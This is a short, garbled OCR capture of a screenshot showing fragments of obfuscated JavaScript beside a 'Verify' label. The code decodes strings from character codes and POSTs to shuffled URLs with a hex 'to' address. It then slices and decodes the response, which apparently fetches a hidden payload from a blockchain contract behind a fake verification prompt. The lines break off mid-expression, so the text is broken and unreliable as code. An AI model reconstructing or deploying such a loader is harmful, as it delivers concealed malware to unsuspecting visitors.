
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i
Verify